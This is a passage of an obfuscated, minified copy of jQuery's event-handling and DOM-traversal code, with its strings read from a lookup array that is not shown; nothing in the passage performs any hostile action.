xfa89[471]],_0xd30ex7=0;while((_0xd30ex5=_0xd30ex6[_0xfa89[502]][_0xd30ex7++])&&!_0xd30ex1[_0xfa89[506]]()){(!_0xd30ex1[_0xfa89[490]]||_0xd30ex1[_0xfa89[490]][_0xfa89[42]](_0xd30ex5[_0xfa89[485]]))&&(_0xd30ex1[_0xfa89[504]]=_0xd30ex5,_0xd30ex1[_0xfa89[403]]=_0xd30ex5[_0xfa89[403]],_0xd30ex4=((_0xd30ex15[_0xfa89[466]][_0xfa89[474]][_0xd30ex5[_0xfa89[484]]]||{})[_0xfa89[469]]||_0xd30ex5[_0xfa89[467]])[_0xfa89[59]](_0xd30ex6[_0xfa89[471]],_0xd30ex9),_0xd30ex4!==_0xd30ex2&&(_0xd30ex1[_0xfa89[491]]=_0xd30ex4)===!1&&(_0xd30ex1[_0xfa89[495]](),_0xd30ex1[_0xfa89[505]]()))}};return _0xd30exb[_0xfa89[507]]&&_0xd30exb[_0xfa89[507]][_0xfa89[53]](this,_0xd30ex1),_0xd30ex1[_0xfa89[491]]}},handlers:function(_0xd30ex1,_0xd30ex3){var _0xd30ex4,_0xd30ex5,_0xd30ex6,_0xd30ex7,_0xd30ex8=[],_0xd30ex9=_0xd30ex3[_0xfa89[477]],_0xd30exa=_0xd30ex1[_0xfa89[492]];if(_0xd30ex9&&_0xd30exa[_0xfa89[38]]&&(!_0xd30ex1[_0xfa89[194]]||_0xfa89[370]!==_0xd30ex1[_0xfa89[19]])){for(;_0xd30exa!=this;_0xd30exa=_0xd30exa[_0xfa89[47]]||this){if(1===_0xd30exa[_0xfa89[38]]&&(_0xd30exa[_0xfa89[283]]!==!0||_0xfa89[370]!==_0xd30ex1[_0xfa89[19]])){for(_0xd30ex6=[],_0xd30ex7=0;_0xd30ex9>_0xd30ex7;_0xd30ex7++){_0xd30ex5=_0xd30ex3[_0xd30ex7],_0xd30ex4=_0xd30ex5[_0xfa89[50]]+_0xfa89[121],_0xd30ex6[_0xd30ex4]===_0xd30ex2&&(_0xd30ex6[_0xd30ex4]=_0xd30ex5[_0xfa89[297]]?_0xd30ex15(_0xd30ex4,this)[_0xfa89[508]](_0xd30exa)>=0:_0xd30ex15[_0xfa89[36]](_0xd30ex4,this,null,[_0xd30exa])[_0xfa89[33]]),_0xd30ex6[_0xd30ex4]&&_0xd30ex6[_0xfa89[7]](_0xd30ex5)};_0xd30ex6[_0xfa89[33]]&&_0xd30ex8[_0xfa89[7]]({elem:_0xd30exa,handlers:_0xd30ex6})}}};return _0xd30ex3[_0xfa89[33]]>_0xd30ex9&&_0xd30ex8[_0xfa89[7]]({elem:this,handlers:_0xd30ex3[_0xfa89[8]](_0xd30ex9)}),_0xd30ex8},fix:function(_0xd30ex1){if(_0xd30ex1[_0xd30ex15[_0xfa89[373]]]){return _0xd30ex1};var _0xd30ex2,_0xd30ex3,_0xd30ex4,_0xd30ex5=_0xd30ex1[_0xfa89[19]],_0xd30ex6=_0xd30ex1,_0xd30ex8=this[_0xfa89[509]][_0xd30ex5];_0xd30ex8||(this[_0xfa89[509]][_0xd30ex5]=_0xd30ex8=_0xd30ex38[_0xfa89[42]](_0xd30ex5)?this[_0xfa89[510]]:_0xd30ex37[_0xfa89[42]](_0xd30ex5)?this[_0xfa89[511]]:{}),_0xd30ex4=_0xd30ex8[_0xfa89[512]]?this[_0xfa89[512]][_0xfa89[6]](_0xd30ex8[_0xfa89[512]]):this[_0xfa89[512]],_0xd30ex1=new _0xd30ex15.Event(_0xd30ex6),_0xd30ex2=_0xd30ex4[_0xfa89[33]];while(_0xd30ex2--){_0xd30ex3=_0xd30ex4[_0xd30ex2],_0xd30ex1[_0xd30ex3]=_0xd30ex6[_0xd30ex3]};return _0xd30ex1[_0xfa89[492]]||(_0xd30ex1[_0xfa89[492]]=_0xd30ex6[_0xfa89[513]]||_0xd30ex7),3===_0xd30ex1[_0xfa89[492]][_0xfa89[38]]&&(_0xd30ex1[_0xfa89[492]]=_0xd30ex1[_0xfa89[492]][_0xfa89[47]]),_0xd30ex1[_0xfa89[514]]=!!_0xd30ex1[_0xfa89[514]],_0xd30ex8[_0xfa89[211]]?_0xd30ex8[_0xfa89[211]](_0xd30ex1,_0xd30ex6):_0xd30ex1},props:_0xfa89[515][_0xfa89[122]](_0xfa89[121]),fixHooks:{},keyHooks:{props:_0xfa89[516][_0xfa89[122]](_0xfa89[121]),filter:function(_0xd30ex1,_0xd30ex2){return null==_0xd30ex1[_0xfa89[517]]&&(_0xd30ex1[_0xfa89[517]]=null!=_0xd30ex2[_0xfa89[518]]?_0xd30ex2[_0xfa89[518]]:_0xd30ex2[_0xfa89[519]]),_0xd30ex1}},mouseHooks:{props:_0xfa89[520][_0xfa89[122]](_0xfa89[121]),filter:function(_0xd30ex1,_0xd30ex3){var _0xd30ex4,_0xd30ex5,_0xd30ex6,_0xd30ex8=_0xd30ex3[_0xfa89[194]],_0xd30ex9=_0xd30ex3[_0xfa89[521]];return null==_0xd30ex1[_0xfa89[522]]&&null!=_0xd30ex3[_0xfa89[523]]&&(_0xd30ex5=_0xd30ex1[_0xfa89[492]][_0xfa89[39]]||_0xd30ex7,_0xd30ex6=_0xd30ex5[_0xfa89[2]],_0xd30ex4=_0xd30ex5[_0xfa89[73]],_0xd30ex1[_0xfa89[522]]=_0xd30ex3[_0xfa89[523]]+(_0xd30ex6&&_0xd30ex6[_0xfa89[524]]||_0xd30ex4&&_0xd30ex4[_0xfa89[524]]||0)-(_0xd30ex6&&_0xd30ex6[_0xfa89[525]]||_0xd30ex4&&_0xd30ex4[_0xfa89[525]]||0),_0xd30ex1[_0xfa89[526]]=_0xd30ex3[_0xfa89[527]]+(_0xd30ex6&&_0xd30ex6[_0xfa89[528]]||_0xd30ex4&&_0xd30ex4[_0xfa89[528]]||0)-(_0xd30ex6&&_0xd30ex6[_0xfa89[529]]||_0xd30ex4&&_0xd30ex4[_0xfa89[529]]||0)),!_0xd30ex1[_0xfa89[530]]&&_0xd30ex9&&(_0xd30ex1[_0xfa89[530]]=_0xd30ex9===_0xd30ex1[_0xfa89[492]]?_0xd30ex3[_0xfa89[531]]:_0xd30ex9),_0xd30ex1[_0xfa89[517]]||_0xd30ex8===_0xd30ex2||(_0xd30ex1[_0xfa89[517]]=1&_0xd30ex8?1:2&_0xd30ex8?3:4&_0xd30ex8?2:0),_0xd30ex1}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==_0xd30ex3c()&&this[_0xfa89[532]]){try{return this[_0xfa89[532]](),!1}catch(_0xd30ex1){}}},delegateType:_0xfa89[533]},blur:{trigger:function(){return this===_0xd30ex3c()&&this[_0xfa89[534]]?(this[_0xfa89[534]](),!1):_0xd30ex2},delegateType:_0xfa89[535]},click:{trigger:function(){return _0xd30ex15[_0xfa89[108]](this,_0xfa89[193])&&_0xfa89[465]===this[_0xfa89[19]]&&this[_0xfa89[370]]?(this[_0xfa89[370]](),!1):_0xd30ex2},_default:function(_0xd30ex1){return _0xd30ex15[_0xfa89[108]](_0xd30ex1[_0xfa89[492]],_0xfa89[332])}},beforeunload:{postDispatch:function(_0xd30ex1){_0xd30ex1[_0xfa89[491]]!==_0xd30ex2&&(_0xd30ex1[_0xfa89[537]][_0xfa89[536]]=_0xd30ex1[_0xfa89[491]])}}},simulate:function(_0xd30ex1,_0xd30ex2,_0xd30ex3,_0xd30ex4){var _0xd30ex5=_0xd30ex15[_0xfa89[65]](new _0xd30ex15.Event,_0xd30ex3,{type:_0xd30ex1,isSimulated:!0,originalEvent:{}});_0xd30ex4?_0xd30ex15[_0xfa89[466]][_0xfa89[75]](_0xd30ex5,null,_0xd30ex2):_0xd30ex15[_0xfa89[466]][_0xfa89[472]][_0xfa89[53]](_0xd30ex2,_0xd30ex5),_0xd30ex5[_0xfa89[497]]()&&_0xd30ex3[_0xfa89[495]]()}},_0xd30ex15[_0xfa89[488]]=_0xd30ex7[_0xfa89[24]]?function(_0xd30ex1,_0xd30ex2,_0xd30ex3){_0xd30ex1[_0xfa89[24]]&&_0xd30ex1[_0xfa89[24]](_0xd30ex2,_0xd30ex3,!1)}:function(_0xd30ex1,_0xd30ex2,_0xd30ex3){var _0xd30ex4=_0xfa89[371]+_0xd30ex2;_0xd30ex1[_0xfa89[26]]&&(typeof _0xd30ex1[_0xd30ex4]===_0xd30ex5&&(_0xd30ex1[_0xd30ex4]=null),_0xd30ex1[_0xfa89[26]](_0xd30ex4,_0xd30ex3))},_0xd30ex15[_0xfa89[538]]=function(_0xd30ex1,_0xd30ex3){return this instanceof _0xd30ex15[_0xfa89[538]]?(_0xd30ex1&&_0xd30ex1[_0xfa89[19]]?(this[_0xfa89[537]]=_0xd30ex1,this[_0xfa89[19]]=_0xd30ex1[_0xfa89[19]],this[_0xfa89[497]]=_0xd30ex1[_0xfa89[539]]||_0xd30ex1[_0xfa89[536]]===!1||_0xd30ex1[_0xfa89[540]]&&_0xd30ex1[_0xfa89[540]]()?_0xd30ex3b:_0xd30ex50):this[_0xfa89[19]]=_0xd30ex1,_0xd30ex3&&_0xd30ex15[_0xfa89[65]](this,_0xd30ex3),this[_0xfa89[541]]=_0xd30ex1&&_0xd30ex1[_0xfa89[541]]||_0xd30ex15[_0xfa89[542]](),this[_0xd30ex15[_0xfa89[373]]]=!0,_0xd30ex2):new _0xd30ex15.Event(_0xd30ex1,_0xd30ex3)},_0xd30ex15[_0xfa89[538]][_0xfa89[28]]={isDefaultPrevented:_0xd30ex50,isPropagationStopped:_0xd30ex50,isImmediatePropagationStopped:_0xd30ex50,preventDefault:function(){var _0xd30ex1=this[_0xfa89[537]];this[_0xfa89[497]]=_0xd30ex3b,_0xd30ex1&&(_0xd30ex1[_0xfa89[495]]?_0xd30ex1[_0xfa89[495]]():_0xd30ex1[_0xfa89[536]]=!1)},stopPropagation:function(){var _0xd30ex1=this[_0xfa89[537]];this[_0xfa89[496]]=_0xd30ex3b,_0xd30ex1&&(_0xd30ex1[_0xfa89[505]]&&_0xd30ex1[_0xfa89[505]](),_0xd30ex1[_0xfa89[543]]=!0)},stopImmediatePropagation:function(){this[_0xfa89[506]]=_0xd30ex3b,this[_0xfa89[505]]()}},_0xd30ex15[_0xfa89[56]]({mouseenter:_0xfa89[544],mouseleave:_0xfa89[545]},function(_0xd30ex1,_0xd30ex2){_0xd30ex15[_0xfa89[466]][_0xfa89[474]][_0xd30ex1]={delegateType:_0xd30ex2,bindType:_0xd30ex2,handle:function(_0xd30ex1){var _0xd30ex3,_0xd30ex4=this,_0xd30ex5=_0xd30ex1[_0xfa89[530]],_0xd30ex6=_0xd30ex1[_0xfa89[504]];return(!_0xd30ex5||_0xd30ex5!==_0xd30ex4&&!_0xd30ex15[_0xfa89[237]](_0xd30ex4,_0xd30ex5))&&(_0xd30ex1[_0xfa89[19]]=_0xd30ex6[_0xfa89[484]],_0xd30ex3=_0xd30ex6[_0xfa89[467]][_0xfa89[59]](this,arguments),_0xd30ex1[_0xfa89[19]]=_0xd30ex2),_0xd30ex3}}}),_0xd30ex15[_0xfa89[83]][_0xfa89[546]]||(_0xd30ex15[_0xfa89[466]][_0xfa89[474]][_0xfa89[547]]={setup:function(){return _0xd30ex15[_0xfa89[108]](this,_0xfa89[348])?!1:(_0xd30ex15[_0xfa89[466]][_0xfa89[328]](this,_0xfa89[548],function(_0xd30ex1){var _0xd30ex3=_0xd30ex1[_0xfa89[492]],_0xd30ex4=_0xd30ex15[_0xfa89[108]](_0xd30ex3,_0xfa89[193])||_0xd30ex15[_0xfa89[108]](_0xd30ex3,_0xfa89[194])?_0xd30ex3[_0xfa89[348]]:_0xd30ex2;_0xd30ex4&&!_0xd30ex15._data(_0xd30ex4,_0xfa89[546])&&(_0xd30ex15[_0xfa89[466]][_0xfa89[328]](_0xd30ex4,_0xfa89[549],function(_0xd30ex1){_0xd30ex1[_0xfa89[550]]=!0}),_0xd30ex15._data(_0xd30ex4,_0xfa89[546],!0))}),_0xd30ex2)},postDispatch:function(_0xd30ex1){_0xd30ex1[_0xfa89[550]]&&(delete _0xd30ex1[_0xfa89[550]],this[_0xfa89[47]]&&!_0xd30ex1[_0xfa89[489]]&&_0xd30ex15[_0xfa89[466]][_0xfa89[551]](_0xfa89[547],this[_0xfa89[47]],_0xd30ex1,!0))},teardown:function(){return _0xd30ex15[_0xfa89[108]](this,_0xfa89[348])?!1:(_0xd30ex15[_0xfa89[466]][_0xfa89[86]](this,_0xfa89[552]),_0xd30ex2)}}),_0xd30ex15[_0xfa89[83]][_0xfa89[553]]||(_0xd30ex15[_0xfa89[466]][_0xfa89[474]][_0xfa89[554]]={setup:function(){return _0xd30ex36[_0xfa89[42]](this[_0xfa89[108]])?((_0xfa89[465]===this[_0xfa89[19]]||_0xfa89[363]===this[_0xfa89[19]])&&(_0xd30ex15[_0xfa89[466]][_0xfa89[328]](this,_0xfa89[555],function(_0xd30ex1){_0xfa89[284]===_0xd30ex1[_0xfa89[537]][_0xfa89[556]]&&(this[_0xfa89[557]]=!0)}),_0xd30ex15[_0xfa89[466]][_0xfa89[328]](this,_0xfa89[558],function(_0xd30ex1){this[_0xfa89[557]]&&!_0xd30ex1[_0xfa89[489]]&&(this[_0xfa89[557]]=!1),_0xd30ex15[_0xfa89[466]][_0xfa89[551]](_0xfa89[554],this,_0xd30ex1,!0)})),!1):(_0xd30ex15[_0xfa89[466]][_0xfa89[328]](this,_0xfa89[559],function(_0xd30ex1){var _0xd30ex2=_0xd30ex1[_0xfa89[492]];_0xd30ex36[_0xfa89[42]](_0xd30ex2[_0xfa89[108]])&&!_0xd30ex15._data(_0xd30ex2,_0xfa89[553])&&(_0xd30ex15[_0xfa89[466]][_0xfa89[328]](_0xd30ex2,_0xfa89[560],function(_0xd30ex1){!this[_0xfa89[47]]||_0xd30ex1[_0xfa89[561]]||_0xd30ex1[_0xfa89[489]]||_0xd30ex15[_0xfa89[466]][_0xfa89[551]](_0xfa89[554],this[_0xfa89[47]],_0xd30ex1,!0)}),_0xd30ex15._data(_0xd30ex2,_0xfa89[553],!0))}),_0xd30ex2)},handle:function(_0xd30ex1){var _0xd30ex3=_0xd30ex1[_0xfa89[492]];return this!==_0xd30ex3||_0xd30ex1[_0xfa89[561]]||_0xd30ex1[_0xfa89[489]]||_0xfa89[363]!==_0xd30ex3[_0xfa89[19]]&&_0xfa89[465]!==_0xd30ex3[_0xfa89[19]]?_0xd30ex1[_0xfa89[504]][_0xfa89[467]][_0xfa89[59]](this,arguments):_0xd30ex2},teardown:function(){return _0xd30ex15[_0xfa89[466]][_0xfa89[86]](this,_0xfa89[562]),!_0xd30ex36[_0xfa89[42]](this[_0xfa89[108]])}}),_0xd30ex15[_0xfa89[83]][_0xfa89[563]]||_0xd30ex15[_0xfa89[56]]({focus:_0xfa89[533],blur:_0xfa89[535]},function(_0xd30ex1,_0xd30ex2){var _0xd30ex3=0,_0xd30ex4=function(_0xd30ex1){_0xd30ex15[_0xfa89[466]][_0xfa89[551]](_0xd30ex2,_0xd30ex1[_0xfa89[492]],_0xd30ex15[_0xfa89[466]][_0xfa89[499]](_0xd30ex1),!0)};_0xd30ex15[_0xfa89[466]][_0xfa89[474]][_0xd30ex2]={setup:function(){0===_0xd30ex3++&&_0xd30ex7[_0xfa89[17]](_0xd30ex1,_0xd30ex4,!0)},teardown:function(){0===--_0xd30ex3&&_0xd30ex7[_0xfa89[24]](_0xd30ex1,_0xd30ex4,!0)}}}),_0xd30ex15[_0xfa89[14]][_0xfa89[65]]({on:function(_0xd30ex1,_0xd30ex3,_0xd30ex4,_0xd30ex5,_0xd30ex6){var _0xd30ex7,_0xd30ex8;if(_0xfa89[67]==typeof _0xd30ex1){_0xfa89[29]!=typeof _0xd30ex3&&(_0xd30ex4=_0xd30ex4||_0xd30ex3,_0xd30ex3=_0xd30ex2);for(_0xd30ex7 in _0xd30ex1){this[_0xfa89[371]](_0xd30ex7,_0xd30ex3,_0xd30ex4,_0xd30ex1[_0xd30ex7],_0xd30ex6)};return this};if(null==_0xd30ex4&&null==_0xd30ex5?(_0xd30ex5=_0xd30ex3,_0xd30ex4=_0xd30ex3=_0xd30ex2):null==_0xd30ex5&&(_0xfa89[29]==typeof _0xd30ex3?(_0xd30ex5=_0xd30ex4,_0xd30ex4=_0xd30ex2):(_0xd30ex5=_0xd30ex4,_0xd30ex4=_0xd30ex3,_0xd30ex3=_0xd30ex2)),_0xd30ex5===!1){_0xd30ex5=_0xd30ex50}else{if(!_0xd30ex5){return this}};return 1===_0xd30ex6&&(_0xd30ex8=_0xd30ex5,_0xd30ex5=function(_0xd30ex1){return _0xd30ex15()[_0xfa89[76]](_0xd30ex1),_0xd30ex8[_0xfa89[59]](this,arguments)},_0xd30ex5[_0xfa89[113]]=_0xd30ex8[_0xfa89[113]]||(_0xd30ex8[_0xfa89[113]]=_0xd30ex15[_0xfa89[113]]++)),this[_0xfa89[56]](function(){_0xd30ex15[_0xfa89[466]][_0xfa89[328]](this,_0xd30ex1,_0xd30ex5,_0xd30ex4,_0xd30ex3)})},one:function(_0xd30ex1,_0xd30ex2,_0xd30ex3,_0xd30ex4){return this[_0xfa89[371]](_0xd30ex1,_0xd30ex2,_0xd30ex3,_0xd30ex4,1)},off:function(_0xd30ex1,_0xd30ex3,_0xd30ex4){var _0xd30ex5,_0xd30ex6;if(_0xd30ex1&&_0xd30ex1[_0xfa89[495]]&&_0xd30ex1[_0xfa89[504]]){return _0xd30ex5=_0xd30ex1[_0xfa89[504]],_0xd30ex15(_0xd30ex1[_0xfa89[500]])[_0xfa89[76]](_0xd30ex5[_0xfa89[485]]?_0xd30ex5[_0xfa89[484]]+_0xfa89[473]+_0xd30ex5[_0xfa89[485]]:_0xd30ex5[_0xfa89[484]],_0xd30ex5[_0xfa89[50]],_0xd30ex5[_0xfa89[467]]),this};if(_0xfa89[67]==typeof _0xd30ex1){for(_0xd30ex6 in _0xd30ex1){this[_0xfa89[76]](_0xd30ex6,_0xd30ex3,_0xd30ex1[_0xd30ex6])};return this};return(_0xd30ex3===!1||_0xfa89[77]==typeof _0xd30ex3)&&(_0xd30ex4=_0xd30ex3,_0xd30ex3=_0xd30ex2),_0xd30ex4===!1&&(_0xd30ex4=_0xd30ex50),this[_0xfa89[56]](function(){_0xd30ex15[_0xfa89[466]][_0xfa89[86]](this,_0xd30ex1,_0xd30ex4,_0xd30ex3)})},trigger:function(_0xd30ex1,_0xd30ex2){return this[_0xfa89[56]](function(){_0xd30ex15[_0xfa89[466]][_0xfa89[75]](_0xd30ex1,_0xd30ex2,this)})},triggerHandler:function(_0xd30ex1,_0xd30ex3){var _0xd30ex4=this[0];return _0xd30ex4?_0xd30ex15[_0xfa89[466]][_0xfa89[75]](_0xd30ex1,_0xd30ex3,_0xd30ex4,!0):_0xd30ex2}});var _0xd30ex3d=/^.[^:#\[\.,]*$/,_0xd30ex3e=/^(?:parents|prev(?:Until|All))/,_0xd30ex3f=_0xd30ex15[_0xfa89[303]][_0xfa89[307]][_0xfa89[297]],_0xd30ex40={children:!0,contents:!0,next:!0,prev:!0};_0xd30ex15[_0xfa89[14]][_0xfa89[65]]({find:function(_0xd30ex1){var _0xd30ex2,_0xd30ex3=[],_0xd30ex4=this,_0xd30ex5=_0xd30ex4[_0xfa89[33]];if(_0xfa89[29]!=typeof _0xd30ex1){return this[_0xfa89[60]](_0xd30ex15(_0xd30ex1)[_0xfa89[211]](function(){for(_0xd30ex2=0;_0xd30ex5>_0xd30ex2;_0xd30ex2++){if(_0xd30ex15[_0xfa89[237]](_0xd30ex4[_0xd30ex2],this)){return!0}}}))};for(_0xd30ex2=0;_0xd30ex5>_0xd30ex2;_0xd30ex2++){_0xd30ex15[_0xfa89[36]](_0xd30ex1,_0xd30ex4[_0xd30ex2],_0xd30ex3)};return _0xd30ex3=this[_0xfa89[60]](_0xd30ex5>1?_0xd30ex15[_0xfa89[305]](_0xd30ex3):_0xd30ex3),_0xd30ex3[_0xfa89[50]]=this[_0xfa89[50]]?this[_0xfa89[50]]+_0xfa89[121]+_0xd30ex1:_0xd30ex1,_0xd30ex3},has:function(_0xd30ex1){var _0xd30ex2,_0xd30ex3=_0xd30ex15(_0xd30ex1,this),_0xd30ex4=_0xd30ex3[_0xfa89[33]];return this[_0xfa89[211]](function(){for(_0xd30ex2=0;_0xd30ex4>_0xd30ex2;_0xd30ex2++){if(_0xd30ex15[_0xfa89[237]](this,_0xd30ex3[_0xd30ex2])){return!0}}})},not:function(_0xd30ex1){return this[_0xfa89[60]](_0xd30ex42(this,_0xd30ex1||[],!0))},filter:function(_0xd30ex1){return this[_0xfa89[60]](_0xd30ex42(this,_0xd30ex1||[],!1))},is:function(_0xd30ex1){return!!_0xd30ex42(this,_0xfa89[29]==typeof _0xd30ex1&&_0xd30ex3f[_0xfa89[42]](_0xd30ex1)?_0xd30ex15(_0xd30ex1):_0xd30ex1||[],!1)[_0xfa89[33]]},closest:function(_0xd30ex1,_0xd30ex2){var _0xd30ex3,_0xd30ex4=0,_0xd30ex5=this[_0xfa89[33]],_0xd30ex6=[],_0xd30ex7=_0xd30ex3f[_0xfa89[42]](_0xd30ex1)||_0xfa89[29]!=typeof _0xd30ex1?_0xd30ex15(_0xd30ex1,_0xd30ex2||this[_0xfa89[49]]):0;for(;_0xd30ex5>_0xd30ex4;_0xd30ex4++){for(_0xd30ex3=this[_0xd30ex4];_0xd30ex3&&_0xd30ex3!==_0xd30ex2;_0xd30ex3=_0xd30ex3[_0xfa89[47]]){if(11>_0xd30ex3[_0xfa89[38]]&&(_0xd30ex7?_0xd30ex7[_0xfa89[508]](_0xd30ex3)>-1:1===_0xd30ex3[_0xfa89[38]]&&_0xd30ex15[_0xfa89[36]][_0xfa89[229]](_0xd30ex3,_0xd30ex1))){_0xd30ex3=_0xd30ex6[_0xfa89[7]](_0xd30ex3);break}}};return this[_0xfa89[60]](_0xd30ex6[_0xfa89[33]]>1?_0xd30ex15[_0xfa89[305]](_0xd30ex6):_0xd30ex6)},index:function(_0xd30ex1){return _0xd30ex1?_0xfa89[29]==typeof _0xd30ex1?_0xd30ex15[_0xfa89[314]](this[0],_0xd30ex15(_0xd30ex1)):_0xd30ex15[_0xfa89[314]](_0xd30ex1[_0xfa89[35]]?_0xd30ex1[0]:_0xd30ex1,this):this[0]&&this[0][_0xfa89[47]]?this[_0xfa89[293]]()[_0xfa89[564]]()[_0xfa89[33]]:-1},add:function(_0xd30ex1,_0xd30ex2){var _0xd30ex3=_0xfa89[29]==typeof _0xd30ex1?_0xd30ex15(_0xd30ex1,_0xd30ex2):_0xd30ex15[_0xfa89[51]](_0xd30ex1&&_0xd30ex1[_0xfa89[38]]?[_0xd30ex1]:_0xd30ex1),_0xd30ex4=_0xd30ex15[_0xfa89[41]](this[_0xfa89[438]](),_0xd30ex3);return this[_0xfa89[60]](_0xd30ex15[_0xfa89[305]](_0xd30ex4))},addBack:function(_0xd30ex1){return this[_0xfa89[328]](null==_0xd30ex1?this[_0xfa89[55]]:this[_0xfa89[55]][_0xfa89[211]](_0xd30ex1))}});function _0xd30ex41(_0xd30ex1,_0xd30ex2){do{_0xd30ex1=_0xd30ex1[_0xd30ex2]}while(_0xd30ex1&&1!==_0xd30ex1[_0xfa89[38]]);;return _0xd30ex1}_0xd30ex15[_0xfa89[56]]({parent:function(_0xd30ex1){var _0xd30ex2=_0xd30ex1[_0xfa89[47]];return _0xd30ex2&&11!==_0xd30ex2[_0xfa89[38]]?_0xd30ex2:null},parents:function(_0xd30ex1){return _0xd30ex15[_0xfa89[292]](_0xd30ex1,_0xfa89[47])},parentsUntil:function(_0xd30ex1,_0xd30ex2,_0xd30ex3){return _0xd30ex15[_0xfa89[292]](_0xd30ex1,_0xfa89[47],_0xd30ex3)},next:function(_0xd30ex1){return _0xd30ex41(_0xd30ex1,_0xfa89[192])},prev:function(_0xd30ex1){return _0xd30ex41(_0xd30ex1,_0xfa89[252])},nextAll:function(_0xd30ex1){return _0xd30ex15[_0xfa89[292]](_0xd30ex1,_0xfa89[192])},prevAll:function(_0xd30ex1){return _0xd30ex15[_0xfa89[292]](_0xd30ex1,_0xfa89[252])},nextUntil:function(_0xd30ex1,_0xd30ex2,_0xd30ex3){return _0xd30ex15[_0xfa89[292]](_0xd30ex1,_0xfa89[192],_0xd30ex3)},prevUntil:function(_0xd30ex1,_0xd30ex2,_0xd30ex3){return _0xd30ex15[_0xfa89[292]](_0xd30ex1,_0xfa89[252],_0xd30ex3)},siblings:function(_0xd30ex1){return _0xd30ex15[_0xfa89[565]]((_0xd30ex1[_0xfa89[47]]||{})[_0xfa89[207]],_0xd30ex1)},children:function(_0xd30ex1){return _0xd30ex15[_0xfa89[565]](_0xd30ex1[_0xfa89[207]])},contents:function(_0xd30ex1){return _0xd30ex15[_0xfa89[108]](_0xd30ex1,_0xfa89[566])?_0xd30ex1[_0xfa89[567]]||_0xd30ex1[_0xfa89[568]][_0xfa89[1]]:_0xd30ex15[_0xfa89[41]]([],_0xd30ex1[_0xfa89[87]])}},function(_0xd30ex1,_0xd30ex2){_0xd30ex15[_0xfa89[14]][_0xd30ex1]=function(_0xd30ex3,_0xd30ex4){var _0xd30ex5=_0xd30ex15[_0xfa89[62]](this,_0xd30ex2,_0xd30ex3);return _0xfa89[569]!==_0xd30ex1[_0xfa89[8]](-5)&&(_0xd30ex4=_0xd30ex3),_0xd30ex4&&_0xfa89[29]==typeof _0xd30ex4&&(_0xd30ex5=_0xd30ex15[_0xfa89[211]](_0xd30ex4,_0xd30ex5)),this[_0xfa89[33]]>1&&(_0xd30ex40[_0xd30ex1]||(_0xd30ex5=_0xd30ex15[_0xfa89[305]](_0xd30ex5)),_0xd30ex3e[_0xfa89[42]](_0xd30ex1)&&(_0xd30ex5=_0xd30ex5[_0xfa89[570]]())),this[_0xfa89[60]](_0xd30ex5)}}),_0xd30ex15[_0xfa89[65]]({filter:function(_0xd30ex1,_0xd30ex2,_0xd30ex3){var _0xd30ex4=_0xd30ex2[0];return _0xd30ex3&&(_0xd30ex1=_0xfa89[571]+_0xd30ex1+_0xfa89[134]),1===_0xd30ex2[_0xfa89[33]]&&1===_0xd30ex4[_0xfa89[38]]?_0xd30ex15[_0xfa89[36]][_0xfa89[229]](_0xd30ex4,_0xd30ex1)?[_0xd30ex4]:[]:_0xd30ex15[_0xfa89[36]][_0xfa89[241]](_0xd30ex1,_0xd30ex15[_0xfa89[572]](_0xd30ex2,function(_0xd30ex1){return 1===_0xd30ex1[_0xfa89[38]]}))},dir:function(_0xd30ex1,_0xd30ex3,_0xd30ex4){var _0xd30ex5=[],_0xd30ex6=_0xd30ex1[_0xd30ex3];while(_0xd30ex6&&9!==_0xd30ex6[_0xfa89[38]]&&(_0xd30ex4===_0xd30ex2||1!==_0xd30ex6[_0xfa89[38]]||!_0xd30ex15(_0xd30ex6)[_0xfa89[573]](_0xd30ex4))){1===_0xd30ex6[_0xfa89[38]]&&_0xd30ex5[_0xfa89[7]](_0xd30ex6),_0xd30ex6=_0xd30ex6[_0xd30ex3]};return _0xd30ex5},sibling:function(_0xd30ex1,_0xd30ex2){var _0xd30ex3=[];for(;_0xd30ex1;_0xd30ex1=_0xd30ex1[_0xfa89[192]]){1===_0xd30ex1[_0xfa89[38]]&&_0xd30ex1!==_0xd30ex2&&_0xd30ex3[_0xfa89[7]](_0xd30ex1)};return _0xd30ex3}});function _0xd30ex42(_0xd30ex1,_0xd30ex2,_0xd30ex3){if(_0xd30ex15[_0xfa89[44]](_0xd30ex2)){return _0xd30ex15[_0xfa89[572]](_0xd30ex1,function(_0xd30ex1,_0xd30ex4){return!!_0xd30ex2[_0xfa89[53]](_0xd30ex1,_0xd30ex4,_0xd30ex1)!==_0xd30ex3})};if(_0xd30ex2[_0xfa89[38]]){return _0xd30ex15[_0xfa89[572]](_0xd30ex1,function(_0xd30ex1){return _0xd30ex1===_0xd30ex2!==_0xd30ex3})};if(_0xfa89[29]==typeof _0xd30ex2){if(_0xd30ex3d[_0xfa89[42]](_0xd30ex2)){return _0xd30ex15[_0xfa89[211]](_0xd30ex2,_0xd30ex1,_0xd30ex3)};_0xd30ex2=_0xd30ex15[_0xfa89[211]](_0xd30ex2,_0xd30ex1)};return _0xd30ex15[_0xfa89[572]](_0xd30ex1,function(_0xd30ex1){return _0xd30ex15[_0xfa89[314]](_0xd30ex1,_0xd30ex2)>=0!==_0xd30ex3})}function _0xd30ex43(_0xd30ex1){var _0xd30ex2=_0xd30ex44[_0xfa89[122]](_0xfa89[189]),_0xd30ex3=_0xd30ex1[_0xfa89[366]]();if(_0xd30ex3[_0xfa89[84]]){while(_0xd30ex2[_0xfa89[33]]){_0xd30ex3[_0xfa89[84]](_0xd30ex2[_0xfa89[126]]())}};return _0xd30ex3}var _0xd30ex44=_0xfa89[574],_0xd30ex45=/ jQuery\d+="(?:null|\d+)"/g,_0xd30ex46=RegExp(_0xfa89[575]+_0xd30ex44+_0xfa89[576],_0xfa89[161]),_0xd30ex47=/^\s+/,_0xd30ex48=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,_0xd30ex49=/<([\w:]+)/,_0xd30ex4a=/<tbody/i,_0xd30ex4b=/<|&#?\w+;/,_0xd30ex4c=/<(?:script|style|link)/i,_0xd30ex4d=/^(?:checkbox|radio)$/i,_0xd30ex4e=/checked\s*(?:[^=]|=\s*.checked.)/i,_0xd30ex4f=/^$|\/(?:java|ecma)script/i,_0xd30ex51=/^true\/(.*)/,_0xd30ex52=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,_0xd30ex53={option:[1,_0xfa89[577],_0xfa89[578]],legend:[1,_0xfa89[579],_0xfa89[580]],area:[1,_0xfa89[581],_0xfa89[582]],param:[1,_0xfa89[583],_0xfa89[584]